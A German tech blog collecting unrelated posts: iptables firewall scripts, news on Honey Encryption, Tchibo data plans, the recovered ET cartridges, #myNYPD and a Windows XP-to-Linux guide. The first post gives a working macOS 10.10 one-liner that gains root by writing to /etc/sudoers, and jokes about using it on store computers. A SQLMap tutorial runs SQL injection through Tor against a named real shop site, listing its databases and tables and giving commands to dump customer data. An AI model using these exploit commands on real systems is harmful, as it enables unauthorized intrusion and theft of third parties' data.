Einzeiler beschert Adminrechte unter Mac OS X 10.10
In der aktuellsten Version von MacOSX gibt es einen neuen Exploit.
Mit dem einfachen Befehl:
echo 'echo "$(whoami) ALL=(ALL) NOPASSWD:ALL" >&3' | DYLD_PRINT_TO_FILE=/etc/sudoers newgrp; sudo -s
Kann man mit jedem Nutzer volle Admin Rechte bekommen.
Das erste was ich mir gedacht habe ist zu Mediamarkt zu rennen und mal alle Rechner zu zerschießen.
Mal gucken wie lange Apple braucht diese Lücke zu beheben ;)
Server Firewall mit Iptables (presistent)
Aktuelle Rules löschen
Um die aktuellen Regeln zu löschen gibt es hier ein ganz einfaches script.
#!/bin/sh echo "Stopping firewall and allowing everyone..." iptables -F iptables -X iptables -t nat -F iptables -t nat -X iptables -t mangle -F iptables -t mangle -X iptables -P INPUT ACCEPT iptables -P FORWARD ACCEPT iptables -P OUTPUT ACCEPT |
Das Script muss nur einmal ausgeführt werden und schon sind die jetzigen Regeln erstmal entfernt.
Neue Rules hinzufügen
Wenn wir die alten Rules gelöscht haben, können wir neue Regeln hinzufügen.
Hier mal die Regeln für ein Tomcat Server, die Regeln können beliebig angepasst werden.
#!/bin/sh #Drop all Input Connections iptables -P INPUT DROP iptables -P FORWARD DROP #Allow Local Traffic iptables -v -A INPUT -i lo -j ACCEPT; #Allow All Incoming SSH iptables -A INPUT -i eth0 -p tcp --dport 22 -m state --state NEW,ESTABLISHED -j ACCEPT iptables -A OUTPUT -o eth0 -p tcp --sport 22 -m state --state ESTABLISHED -j ACCEPT #Allow Incomming HTTP iptables -A INPUT -i eth0 -p tcp --dport 80 -m state --state NEW,ESTABLISHED -j ACCEPT iptables -A OUTPUT -o eth0 -p tcp --sport 80 -m state --state ESTABLISHED -j ACCEPT #Allow Incomming HTTPS iptables -A INPUT -i eth0 -p tcp --dport 443 -m state --state NEW,ESTABLISHED -j ACCEPT iptables -A OUTPUT -o eth0 -p tcp --sport 443 -m state --state ESTABLISHED -j ACCEPT #Allow Incomming ICMP (Ping from Outside -> Inside) iptables -A INPUT -p icmp --icmp-type echo-request -j ACCEPT iptables -A OUTPUT -p icmp --icmp-type echo-reply -j ACCEPT #Allow DNS iptables -I INPUT -p udp --sport 53 -m state --state ESTABLISHED -j ACCEPT ip6tables -I INPUT -p udp --sport 53 -m state --state ESTABLISHED -j ACCEPT #Allow All Incomming MOSH Connections(MobileSSH) iptables -A INPUT -i eth0 -p udp --dport 6001 -m state --state NEW,ESTABLISHED -j ACCEPT iptables -A OUTPUT -o eth0 -p udp --sport 6001 -m state --state ESTABLISHED -j ACCEPT ################## # IPv6 # ################## #Drop all Incomming Connections ip6tables -P INPUT DROP ip6tables -P FORWARD DROP #Allow All Outgoing Connections ip6tables -P OUTPUT ACCEPT #Allow All Incoming SSH ip6tables -A INPUT -i eth0 -p tcp -m tcp --dport 22 -j ACCEPT #Allow Incomming HTTP ip6tables -A INPUT -i etho -p tcp -m tcp --dport 80 -j ACCEPT #Allow Incomming HTTPS ip6tables -A INPUT -i eth0 -p tcp -m tcp --dport 443 -j ACCEPT #Allow Incomming ICMP ip6tables -A INPUT -p ipv6-icmp -j ACCEPT ip6tables -A OUTPUT -p ipv6-icmp -j ACCEPT |
Regeln beim Startup laden mit persistent
Voraussetzung ist hier iptables-persistent, das kann ganz einfach nachinstalliert werden.
sudo apt-get install iptables-persistent |
Wenn
wir Rules eingerichtet haben können wir diese ganz einfach mit einem
Befehl speichern, und sie werden beim nächsten Startup geladen.
iptables-save > /etc/iptables/rules.v4 ip6tables-save > /etc/iptables/rules.v6 |
SQLMap Tutorial (SQL Injection)
Moin moin,
Ich will euch den einfachen Umgang mit SQLMap beibringen.
Kommen wir als erstes zu den Voraussetzungen!
Voraussetzungen:
Python 2.6 oder 2.7
Anfang:
So fangen wir an!Wir haben eine URL z.B. http://www.wifi-link.com wir suchen uns jetzt ein Artikel aus bei mir ist es: http://www.wifi-link...product_id=2279
jetzt sehen wir mehrer ID's wenn wir jetzt am Ende einfach ein " ' " anhängen und einen Fehler bekommen wissen wir das diese URL angreifbar ist!
Start SQLMap:
Fangen wir mal richtig an :D
Wir starten jetzt SQLMap mit der URL wo wir denken das sie angreifbar ist!
python sqlmap.py --tor --tor-type=SOCKS5 -u "http://www.wifi-link.com/product.php?action=product&class1_id=589&class2_id=927&class3_id=1023&product_id=2279"(Ich starte das ganze mit Tor für die Sicherheit! wenn ihr kein Tor benutzen wollt lasst einfach "--tor --tor-type=SOCKS5" weg! )
Wenn wir eine Nachricht bekommen das z.B. ID Injectable ist machen wir weiter.
python sqlmap.py --tor --tor-type=SOCKS5 -u "http://www.wifi-link.com/product.php?action=product&class1_id=589&class2_id=927&class3_id=1023&product_id=2279" --dbs
Damit können wir die einzelnen Tabellen ausgeben das sieht dann so aus:
web server operating system: Linux Fedora web application technology: Apache 2.2.9, PHP 5.2.9 back-end DBMS: MySQL 5.0 [10:36:20] [INFO] fetching database names [10:36:21] [INFO] the SQL query used returns 3 entries [10:36:23] [INFO] retrieved: information_schema [10:36:24] [INFO] retrieved: WIFI-Link_UK [10:36:25] [INFO] retrieved: test available databases [3]: [*] information_schema [*] test [*] WIFI-Link_UK [10:36:25] [INFO] fetched data logged to text files under '/home/hagbard-celine/Anwendungen/Injection/sqlmap-dev/output/www.wifi-link.com'
Jetzt haben wir die Tabellen mit den können wir weiter arbeiten:
python sqlmap.py --tor --tor-type=SOCKS5 -u "http://www.wifi-link.com/product.php?action=product&class1_id=589&class2_id=927&class3_id=1023&product_id=2279" --tables -D test
Ausgabe:
Database: WIFI-Link_UK [50 tables] +--------------------+ | PostAreaMod | | PostAssociate | | PostMod | | VisitRecord | | VisitRecordHistory | | cable | | cable_order | | car1 | | city | | cityarea | | class | | class_link | | contact | | country | | country_tax | | document | | epaperorder | | form | | guestbook | | homepage | | invoice | | invoice_detail | | joint | | mailerror | | manager | | marquee | | member | | mpost | | mpost_rule | | order_detail | | order_list | | piorder_detail | | piorder_list | | post | | postage_area | | product | | product_download | | product_link | | product_qa | | product_suit | | product_unit | | product_unit_old | | product_word | | record_people | | savemail | | ver2_homepage | | ver2_info | | ver2_language | | wifi_config | | wifi_present | +--------------------+
Ab jetzt ist nur noch warten angesagt und wie weit ihr schauen wollt!
Ich liste euch noch ein paar Befehle auf womit ihr die einzelnen Einträge auslesen könnt und die Datenbank auch Dumpen könnt.
Einzelne Einträge aus einer Tabelle auslesen:
python sqlmap.py --tor --tor-type=SOCKS5 -u "http://www.wifi-link.com/product.php?action=product&class1_id=589&class2_id=927&class3_id=1023&product_id=2279" --columns -D WIFI-Link_UK -T savemail
Und mit diesem Befehl könnte man das ganze Dumpen:
python sqlmap.py --tor --tor-type=SOCKS5 -u "http://www.wifi-link.com/product.php?action=product&class1_id=589&class2_id=927&class3_id=1023&product_id=2279" --dump -D WIFI-Link_UK -T savemail
Hier noch mal die Befehle zur Übersicht:
python sqlmap.py -u "http://www.site.com/section.php?id=51"
Die Datenbanken ausgeben:
python sqlmap.py -u "http://www.sitemap.com/section.php?id=51" --dbs
Die Tabellen:
python sqlmap.py -u "http://www.site.com/section.php?id=51" --tables -D [database name]
Die einzelnen Einträge:
python sqlmap.py -u "http://www.site.com/section.php?id=51" --columns -D [database name] -T [table]
Dumpen:
python sqlmap.py -u "http://www.site.com/section.php?id=51" --dump -D [database name] -T [table]
"Honey Encryption" soll Passwortmanager schützen
Der ehemalige wissenschaftliche Leiter von RSA treibt ein neues Verschlüsselungsverfahren voran, das Angreifer mit falschen Daten verwirren soll.
Wenn es nach dem Sicherheitsforscher Ari Juels geht, setzen IT-Security-Systeme künftig verstärkt auf Täuschmanöver, um Angriffsversuche abzuwehren. Er versucht deshalb derzeit, die sogenannte Honey Encryption zu etablieren, berichtetTechnology Review in seiner Online-Ausgabe.
Juels, der vorher Wissenschaftschef bei RSA war, hat das Verfahren zusammen mit mit dem Computerwissenschaftler Thomas Ristenpart von der University of Wisconsin entwickelt. Es schützt Daten durch eine zusätzliche Schicht, die bei jeder fehlerhaften Passworteingabe oder der Nutzung eines eigentlich unpassenden Schlüssels falsche Informationen ausgibt. Noch besser: Sollte der Angreifer irgendwann einmal richtig raten, könnte er die korrekten Daten nur schwer von den Fälschungen unterscheiden.
Der Ansatz könnte insbesondere dann wertvoll sein, wenn große Mengen verschlüsselter Daten in die Hände von Kriminellen fallen, die diese bislang in Ruhe durchprobieren können. So gingen im Oktober zuletzt 150 Millionen Nutzernamen und Passwörter von den Servern des Softwarekonzerns Adobe verloren.
Würde ein Angreifer 10.000 Versuche starten, eine Kreditkarte zu entschlüsseln, würden sie auch 10.000 verschiedene falsche Kreditkartennummern erhalten. "Jede Entschlüsselung sieht plausibel aus", sagt Juels. "Der Angreifer hat keine Möglichkeit, fallweise zu unterscheiden, was korrekt ist und was nicht." Juels arbeitete zuvor zusammen mit RSA-Mitbegründer Ron Rivest an einem System namens "Honey Words". Mit diesem lassen sich Passwortdatenbanken schützen, indem sie zusätzlich mit falschen Passwörtern vollgestopft werden.
Juels will künftig insbesondere Passwortmanager wie LastPass oder Dashlane schützen, die zunehmen attraktive Angriffsziele von Online-Ganoven sind. Auch hier würde jeder Knackversuch fehlerhafte Passwörter ausliefern, die sich nicht von den echten unterscheiden lassen.
Und hier noch ein Video von SemperVideo zu dem Thema:
RE: 1-GByte-Datenflatrate für 9,95 Euro im Monat

Ab dem 5. Mai 2014 bietet Tchibo einen neuen Datentarif an. Dieser umfasst ein ungedrosseltes Datenvolumen von 1 GByte und kostet monatlich 9,95 Euro. Bis zum Erreichen der Drosselungsgrenze steht eine maximale Geschwindigkeit von 7,2 MBit/s bereit, danach wird die Geschwindigkeit auf 64 KBit/s verringert. Dadurch kann der Nutzer das mobile Internet weiter nutzen, aber nur mit erheblich geringerer Geschwindigkeit.
Der Datentarif wird ab nächster Woche als SIM-Karte bei allen Tchibo-Filialen und auf der Tchibo-Webseite angeboten. Das Starterpaket mit SIM-Karte kostet einmalig 9,95 Euro, ein Startguthaben gibt es allerdings nicht. Dadurch fallen für den ersten Nutzungsmonat erst einmal Kosten von 19,90 Euro an. Der Tarif ist monatlich kündbar und hat keine Mindestvertragslaufzeit.
Wenn das Datenvolumen von 1 GByte nicht ausreicht, kann das ungedrosselte Volumen aufgestockt werden. Für 5 Euro Aufschlag gibt es ein Datenvolumen von 3 GByte und wer 5 GByte im Monat benötigt, zahlt 10 Euro drauf.
Internet-Jahres-Flatrate neu aufgelegt
Ergänzend dazu gibt es ab dem 5. Mai 2014 eine neu aufgelegte Internet-Jahres-Flatrate. Diese bietet Tchibo immer in bestimmten Aktionszeiträumen an. Derzeit gibt es die Internet-Jahres-Flatrate noch zu den alten Konditionen. Für einmalig 79,90 Euro gibt es ein Jahr lang jeden Monat ein ungedrosseltes Datenvolumen von 500 MByte.
Ab kommender Woche gibt es die Internet-Jahres-Flatrate mit einem ungedrosselten Datenvolumen von 1 GByte im Monat. Damit erhöht sich aber der Jahrespreis auf 99 Euro. Im Vergleich zur monatlichen Zahlvariante verringern sich die Kosten rechnerisch auf 8,25 Euro im Monat. Ein Aufstocken des monatlichen Datenvolumens ist in diesem Tarif nicht möglich.
Die Internet-Jahres-Flatrate läuft nach einem Jahr Laufzeit automatisch aus und verlängert sich nicht automatisch. Tchibo weist darauf hin, dass die Internet-Jahres-Flatrate nur in begrenzten Stückzahlen angeboten wird.
In beiden Tarifen kann bei Bedarf auch telefoniert werden und auch SMS können versendet werden. Eine Telefonminute und eine SMS innerhalb Deutschlands kosten dann jeweils 9 Cent. Dabei wird jede angefangene Telefonminute immer voll berechnet, eine sekundengenaue Abrechnung gibt es nicht.
ET wurde endlich gefunden

Die Ausgrabung auf einer Müllkippe in New Mexico war erfolgreich: Ein Suchteam hat die seit über 30 Jahren verschollenen ET-Spiele für den Atari 2600 gefunden. Das Videospiel gilt als das schlechteste aller Zeiten und wurde offenbar wirklich zu Millionen entsorgt.
Ein Suchteam hat auf einer Müllkippe in Alamogordo im US-Bundesstaat New Mexico erste Exemplare von ET the Extra-Terrestrial gefunden. Das Spiel für den Atari 2600 gilt als eines der schlechtesten Videospiele, die jemals produziert wurden. Mit dem Fund bestätigt sich die über 30 Jahre alte Legende, dass mehrere Millionen Ausgaben des Spiels Anfang der 1980er-Jahre absichtlich entsorgt wurden.
RE: myNYPD goes global

#myNYPD goes global


Wie jede gute Meme mutiert das PR-Fiasko der New Yorker Polizei grade zu einem globalen Phänomen: Mutierte das Hashtag über den Tag erstmal in lokalisierte amerikanische Versionen (#myLAPD, Boston, Oakland, Chicago, Denver, Seattle, Tucson), so gibt es mittlerweile auch mindestens ein Hashtag aus Griechenland: #myELAS und sehr wahrscheinlich noch ziemlich viele Iterationen, die ich nicht kenne. Man muss den New Yorker Cops ja fast dankbar sein für diese Polizeigewalt-Meme. (via AnimalNY)
RE: Linux ist nicht nur ein Lückenfüller

Wenn der Support für Windows XP ausläuft, wird es dringend Zeit, nach einer sicheren und vor allem kostenlosen Alternative zu suchen. Linux ist dafür bestens geeignet. Bleibt nur noch die Qual der Wahl.
Ab sofort gibt es keine kostenlosen Patches mehr für Windows XP. Der Rechner oder das Netbook läuft noch, nur das Betriebssystem muss unbedingt weg. Ein alternatives und vor allem sicheres OS muss her. Also Vorhang auf für Linux: Es ist meist leicht zu installieren, schnell auch den Eltern erklärt und läuft auf nicht mehr ganz frischen Rechnern sogar flotter als Windows XP.

- Ubuntus Unity-Desktop auf einem Netbook (Screenshot: Jörg Thoma/Golem.de)
Es gibt viele gute Gründe, auf Linux umzusteigen. Der wichtigste: Viele Linux-Distributionen bieten auch nach dem 8. April 2014 Sicherheitsupdates - kostenlos. Sie werden zeitnah veröffentlicht und sind über Updatesoftware meist schnell installiert. Darüber hinaus bieten sämtliche Linux-Distributionen die Möglichkeit, externe Datenträger oder sogar das gesamte Dateisystem zu verschlüsseln. In Windows XP Home fehlt beispielsweise diese Möglichkeit. Auch das Einrichten eines PGP-Schlüssels ist mit den beigelegten Werkzeugen einfach. Einmal erstellt, lässt er sich nahtlos in E-Mail-Programme integrieren oder zur Verschlüsselung von einzelnen Dokumenten über das Kontextmenü nutzen.
| RAM-Verbrauch | Benötigter Platz auf der Festplatte | |
| Ubuntu 12.04 LTS | 400 MByte | 3,7 GByte |
| Kubuntu 13.10 | 360 MByte | 5,3 GByte |
| Ubuntu Gnome 13.10 | 520 MByte | 3,5 GByte |
| Xubuntu 13.10 | 185 MByte | 2,6 GByte |
| Lubuntu 13.10 | 216 MByte | 2,5 GByte |
| Linux Mint 16 Cinnamon | 340 MByte | 3,7 GByte |
Tabelle 187
Linux ist genügsam: Je nach Distribution laufen Linux und die verschiedenen Desktops, die es gibt, problemlos und sogar flotter als Windows XP. Die alten Rechner brauchen gar keine neue Hardware, wenn sie bisher als Surf- oder E-Mail-Station ihren Dienst getan haben. Wer Linux installiert, braucht nicht nach Treibern zu suchen oder bei der Installation zigmal den Rechner neu zu starten, sondern kann einfach loslegen. Denn die Unterstützung älterer Hardware läuft bei Linux erst dann aus, wenn auch das letzte Gerät seiner Art verschwunden ist, heißt es weitläufig.
Grafische Arbeitsflächen statt Kommandozeile
Linux ist auch für Einsteiger geeignet: Die Zeiten, in denen Benutzer mühsam Befehle an der Linux-Kommandozeile eingeben mussten, sind längst vorbei. Gut, es gibt auch Linux-Distributionen, die nur mit Textbefehlen funktionieren. Es handelt sich dabei aber entweder um einen sicher konfigurierten Server oder ein Linux für Puristen. Die Mehrzahl bringt grafische Arbeitsflächen mit.
Längst gibt es Desktops für Linux, die sogar aussehen können wie Windows. Sie haben ein Startmenü, eine Systemsteuerung und einen Dateimanager, der funktioniert wie der Windows Explorer und dabei noch viel mehr kann. Wer eine der gängigen Linux-Distributionen installiert, bekommt meist auch gleich die wichtigste Software mit: eine Textverarbeitung, einen richtigen Browser und ein ausgereiftes E-Mail-Programm, eine umfangreiche Bildbearbeitung, Musik- und Videospieler, Chat - und alles für lau.
Massenweise Software
Einer der großen Vorteile von Linux ist der enorme Softwarefundus, den auch die zahlreichen Linux-Distributionen zur Verfügung stellen. Aus sämtlichen Bereichen stehen verschiedene Versionen einer Software zur Verfügung, etwa Libreoffice Writer, Abiword oder das Frontend für Latex Lyx, um nur drei der vielen Textverarbeitungsmöglichkeiten zu nennen. Jede Software lässt sich auch unter den diversen Desktops installieren und nutzen. Wer allerdings ursprünglich den Gnome-Desktop installiert hat und eine Anwendung aus der KDE SC nachinstalliert, muss auch zahlreiche weitere KDE-Bibliotheken auf seinen Rechner spielen. Die diversen Paketverwaltungen erledigen das automatisch, der Speicherbedarf steigt aber dabei.
Selbst halbwegs moderne Windows-Software läuft inzwischen unter Linux. Dafür gibt es Wine. Dank dessen nachgebauter Windows-APIs starten MS-Office und sogar viele Windows-Spiele, wenn auch bei weitem nicht alle und auch nicht immer zuverlässig.
Beste Hardwareunterstützung
Es gibt daher fast nur einen Grund, mit der Installation von Linux auf dem bald gefährlichen Windows-XP-Rechner zu warten: die Qual der Wahl. Es gibt viele Linux-Distributionen und noch mehr Desktops. Da ist es nicht immer einfach, die richtige Version auszusuchen, sei es für die Kinder, die den Rechner erben sollen, oder für die Eltern, die sich an das altgediente Windows gewöhnt haben. Für den Betrieb der großen modernen Desktops werden allerdings meist eine Grafikkarte und ein dazugehöriger Treiber mit hardwarebeschleunigtem 3D empfohlen. Das gilt aber auch für die flüssige Wiedergabe von Videos. Die meisten laufen zwar auch ohne, aber nicht ganz so schnell wie mit. Für Linux gibt es Treiber der großen Hersteller AMD oder Nvidia, die 3D unterstützen. Außerdem benötigen einige WLAN-Module spezielle Firmware, die erst aus den Softwarequellen nachgeladen werden muss. Zur Installation und anschließenden Aktualisierung sollte der Rechner oder das Netbook besser per LAN-Kabel mit dem Netzwerk verbunden sein.
Linux-Distributionen: Streng genommen ist Linux nur der Kernel samt den wichtigsten Werkzeugen, etwa für das Kopieren und Löschen von Dateien. Distributoren schnüren den Linux-Kernel zusammen mit der fast unerschöpflichen Software zu einer Linux-Distribution und bringen meist einen Installer mit. Wir geben hier nur Empfehlungen und zählen die wichtigsten auf, denn die Auswahl ist fast so groß wie die Anzahl der Sicherheitspatches für Windows XP.
Daten aus Windows unter Linux nutzen
Einige Kriterien haben wir bei der Auswahl aber berücksichtigt: Die Linux-Distribution muss aktuell sein und möglichst lange gewartet werden. Bei der Auswahl der Desktops haben wir darauf geachtet, ob sie sich für Einsteiger eignet oder eher was für Neugierige, Lernwillige oder Experimentierfreudige ist.
Zunächst gilt aber: Sichern Sie ihre persönlichen Daten! Doc- und Excel-Dateien, Jpeg-Bilder, Mp3s, sie alle lassen sich später unter Linux wieder öffnen. Wer Firefox oder Thunderbird verwendet, kann beispielsweise sein komplettes Profil samt Plugins, Favoriten oder E-Mail-Archiv auf Linux transferieren. Die Daten müssen auch noch nicht gleich ausgemistet werden, denn Linux braucht auf dem Rechner deutlich weniger Platz als Windows XP.
Desktopauswahl
Genau lässt sich das nicht feststellen, aber Ubuntu gehört sicherlich zu den populärsten Linux-Distributionen. Ubuntu gibt es in zahlreichen Varianten, jeweils mit einem anderen Desktop. Sämtliche Ubuntu-Versionen lassen sich als Live-CDs zunächst gefahrlos ausprobieren. Sie können als ISO-Dateien von den jeweiligen Webseiten der Projekte heruntergeladen und unter Windows XP mit dem Free ISO Burner auf einen optischen Datenträger gebrannt werden. Oftmals passen die ISO-Dateien nicht mehr auf eine herkömmliche CD, sondern nur noch auf eine DVD.
Alternativ lassen sich die ISOs auf einen USB-Stick übertragen. Dafür gibt es für Windows XP das Werkzeug Unetbootin. Unetbootin nimmt entweder eine zuvor heruntergeladene ISO-Datei an oder lädt sie bei Bedarf auch selbst herunter.
Einfach installiert
Ubuntus größter Vorteil dürfte aber auch die einfache Installation sein. Mit wenigen Klicks ist die Linux-Distribution auf dem Rechner installiert. Da sich die Installation zwischen den verschiedenen Desktopvarianten kaum unterscheidet, lassen sie sich schnell mal ausprobieren. Auf einem Netbook mit Intels Atom-N570-Prozessor samt 1 GByte Arbeitsspeicher und einer SATA-HD mit 250 GByte Kapazität dauerte sie durchschnittlich 40 Minuten. Auf einem Laptop mit einem Intel Core 2 Duo T9800, 4 GByte Arbeitsspeicher und einer SATA-Festplatte mit 500 GByte Speicher dauerte die Installation hingegen durchschnittlich 20 Minuten.
Die Ubuntu-Versionen mit dem Kürzel LTS (Long Term Support) erhalten Updates über fünf Jahre hinweg. Die aktuelle LTS-Version 12.04 vom April 2012 erhält demnach Updates bis 2017. In wenigen Tagen, am 17. April 2014, erscheint Ubuntu 14.04 LTS alias Trusty Tahr. Diese Version wird bis Juli 2019 mit Updates versorgt. Das gilt auch für die Varianten Kubuntu mit dem KDE-Desktop, Xubuntu mit dem Desktop Xfce oder Ubuntu Gnome mit dem aktuellen Desktop des Gnome-Projekts.
Eigenwilliges Unity
Ubuntu bringt einen eigenen Desktop namens Unity mit. Er ist für Umsteiger etwas gewöhnungsbedürftig. Unity orientiert sich an Apples Desktop aus Mac OS X mit einer zentralen Menüleiste, die es so unter Windows nicht gibt. Statt eines Startmenüs gibt es das Dash mit einer universalen Stichwortsuche. Unity lässt sich vor allem gut auf Netbooks nutzen. Ursprünglich wurde es sogar für die kleinen portablen Rechner mitkonzipiert. Das zentrale Menü spart Platz, und etliche Kleinigkeiten wie die verkleinere Scrollleiste schaffen auf kleinen Bildschirmen mehr Platz für Inhalte.
Bei Ubuntu sollte jedoch berücksichtigt werden, dass aktuelle Versionen auch sogenannte Scopes installieren. Diese Desktop-Applets erweitern die Suche über den Desktop auf Amazon oder eBay, was zu Protesten unter den Anwendern führte. Sie lassen sich jedoch in den Systemeinstellungen unter "Sicherheit & Datenschutz, Suche" deaktivieren.
KDE SC mit Desktop für Netbooks
Streng genommen ist KDE SC eine ganze Softwaresammlung, die den Desktop namens Plasma begleitet. Der Desktop, der sich mit Kubuntu ausprobieren lässt, gilt als eine Arbeitsoberfläche, mit der Windows-Anwender gut zurechtkommen. KDE hat wie Windows ein Startmenü, allerdings lassen sich Dateien nicht ohne weiteres auf dem Desktop ablegen. KDE lässt sich umfangreicher konfigurieren als Windows, was einige Anwender stören könnte, denn das Konfigurationsmenü ist teilweise sehr verschachtelt und bisweilen unübersichtlich.
Ubuntu gibt es auch in einer Variante mit dem Desktop Gnome 3. Das Gnome-Team hat eine eigene und eigenwillige Benutzeroberfläche kreiert, die für kleine und große Bildschirme gleichermaßen konzipiert ist. Eine Arbeitsfläche wie unter Windows XP, auf der Dateien und Ordner abgelegt werden können, gibt es hier nicht. Lediglich eine Systemleiste ist oben zu sehen. Über das Menü "Aktivitäten" lassen sich Anwendungen starten und Dateien über den Dateimanager öffnen. Anders als bei Unity ist die Menüleiste im jeweiligen Anwendungsfenster integriert und nicht in der Hauptmenüleiste, was etwas mehr Platz verbraucht.
Xfce und Lxde
Xubuntu bringt den Desktop Xfce mit. Xfce orientiert sich an herkömmlichen Desktoplayouts, bringt also ein Startmenü sowie einen Desktop mit, auf dem Verknüpfungen, Ordner und Dateien abgelegt werden können. Xfce ist recht minimalistisch gehalten und das standardmäßige Aussehen wirkt etwas altbacken. Allerdings lässt sich Xfce einfach umkonfigurieren. Zudem stellt es minimale Anforderungen an die Grafikhardware und läuft demnach auch auf älteren Rechnern ohne 3D-Hardwarebeschleunigung flott.
Der Lxde-Desktop ist extrem genügsam und eignet sich deshalb vor allem für die Installation auf kleinen, portablen Rechnern. Er orientiert sich an dem herkömmlichen Desktoplayout, hat dementsprechend ein Startmenü und eine Arbeitsoberfläche, auf der auch Verknüpfungen, Ordner und Dateien abgelegt werden können. Auch Lxde bietet zahlreiche Konfigurationsmöglichkeiten und lässt sich weitgehend anpassen. Allerdings bringt Lubuntu in der Standardinstallation Anwendungen mit, die Windows-Benutzern unbekannt sein dürften, etwa die Textverarbeitung Abiword oder die Tabellenkalkulation Gnumeric. Die Installation weiterer Anwendungen erfolgt über Synaptic. WerLubuntu verwendet und noch nie mit Linux gearbeitet hat, benötigt vermutlich ab und an die Unterstützung eines Linux-Kenners.
Administrieren lernen, vollkommen sicher arbeiten
Linux Mint hat sich inzwischen ebenfalls einen oberen Platz in der Favoriten-Liste der Linux-Distributionen verschafft. Zunächst war es nur einer der vielen Ubuntu-Abkömmlinge. Dank zahlreicher Werkzeuge, die besonders Linux-Einsteigern den Umgang mit Linux erleichtern, erlangte es eine gewisse Popularität. Inzwischen gibt es von Linux Mint mehrere Varianten. Einige nutzen nach wie vor Ubuntu als Basis, andere verwenden dafür Debian, eine der ältesten Linux-Distributionen.
Mint bringt nochmals zwei verschiedene Desktops mit. Cinnamon heißt der eine und basiert eigentlich auf Gnome 3. Allerdings haben dessen Entwickler die umstrittene Arbeitsfläche namens Gnome Shell durch eine eigene ersetzt, die ebenfalls den herkömmlichen Desktops gleicht. Es gibt dort ein Startmenü samt Suche und ebenfalls eine Arbeitsfläche für Daten und Verknüpfungen. Die Alternative ist der Mate-Desktop. Den verwenden diejenigen Nutzer, die Gnome 2 nachtrauern, dessen Entwicklung offiziell mit dem Erscheinen von Gnome 3 eingestellt wurde. Mate hingegen wird weiter gepflegt. Beide Desktops zeigen auch einen weiteren großen Vorteil von Open-Source-Software: Sie kann von jedem angepasst und weiterentwickelt werden.
Opensuse für Profis
Wer sich näher mit der Administration von Linux befassen will, sollte sich die Linux-Distribution Opensuse ansehen. Opensuse gibt es entweder als Live-CD mit wahlweise KDE SC oder Gnome. Außerdem gibt es noch eine DVD-Variante. Diese hat mehrere Vorteile. Zum einen sind dort nicht nur alle wichtigen Desktops enthalten, die auch nebeneinander installiert werden können. Am Anmeldebildschirm können sie dann wahlweise gestartet werden. Zum anderen liegen auf der DVD auch zahlreiche zusätzliche Softwarepakete bereit und müssen nicht erst aus dem Netz nachinstalliert werden. Mit Yast bringt Opensuse auch ein umfangreiches Konfigurationswerkzeug mit. Dort lassen sich zahlreiche Serverfunktionen einrichten und administrieren, etwa ein Datei- oder Mailserver. Etwas Linux-Kenntnisse sollte der Anwender aber mitbringen. Für Netbooks ist Opensuse jedoch eher nicht geeignet.
Es gibt noch zahlreiche weitere Linux-Distributionen, einige mit eigenwilliger Benutzeroberfläche, etwa JoliOS mit seiner HTML5-Oberfläche, die sich an ChromeOS orientiert. Außerdem gibt es noch Crunchbang mit dem minimalistischen Desktop Openbox. Puppy Linux ist äußerst schlank und benötigt in der Standardinstallation etwas mehr als 100 MByte auf der Festplatte, wobei die Linux-Distribution eher für den Einsatz als Live-System gedacht ist. Wer sehr viel Wert auf Sicherheit legt, kann sich die Linux-Distribution Ubuntu Privacy Remix (UPR) ansehen. Das Live-System bietet eine vollkommen abgeschottete Arbeitsumgebung ohne Zugang zum Netz.
Wer also sein geliebtes Windows XP jetzt verabschieden will, sollte unbedingt Linux als Alternative in Betracht ziehen. Wer einen herkömmlichen Desktop bevorzugt, sollte den Desktop aus der KDE SC verwenden oder sich Xfce beziehungsweise Lxde ansehen. Wer bereits ein wenig Erfahrung mit dem Desktop von Mac OS X gesammelt hat, wird sich vermutlich in Ubuntus Unity-Desktop zurechtfinden. Ansatzweise verfolgt auch der Desktop aus Gnome 3 dieses Konzept, ist aber mehr für Experimentierfreudige gedacht. Gegen die Qual der Wahl gibt es indes nur ein Mittel: fröhliches Ausprobieren.
Gitlab Update. It's fun, they said...


